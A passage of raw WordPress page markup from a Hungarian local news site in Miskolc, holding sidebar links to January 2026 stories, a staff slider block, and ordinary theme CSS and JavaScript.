data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg.webp 870w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1582843 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:00:45+01:00" >2026.01.21.</time></span> </span></div></div><div class="td-excerpt"> A magyar kult&uacute;ra napja alkalm&aacute;b&oacute;l Miskolcon t&ouml;bb programmal is k&eacute;sz&uuml;lnek.  A II. R&aacute;k&oacute;czi Ferenc K&ouml;nyvt&aacute;r gyermekk&ouml;nyvt&aacute;r&aacute;ban janu&aacute;r 22-&eacute;n, cs&uuml;t&ouml;rt&ouml;k&ouml;n 10 &oacute;r&aacute;t&oacute;l&nbsp;
&bdquo;A magyar kult&uacute;ra napja a...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:00:13+01:00" >2026.01.21.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:34:09+01:00" >2026.01.21.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-c6da4d1df3fd6b55ba0819e40b28e6bb dbgads-oldalsav-2" id="dbgads-c6da4d1df3fd6b55ba0819e40b28e6bb"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-89a372387517a4f9fef4c7f015bac6bb dbgads-oldalsav-3" id="dbgads-89a372387517a4f9fef4c7f015bac6bb"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-314681","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
